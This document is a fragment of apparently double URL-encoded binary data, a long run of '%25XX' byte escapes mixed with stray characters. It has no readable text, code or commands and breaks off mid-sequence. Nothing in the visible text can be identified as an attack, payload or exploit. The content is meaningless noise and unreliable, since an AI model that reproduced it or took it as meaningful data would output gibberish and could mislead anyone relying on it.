5DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%2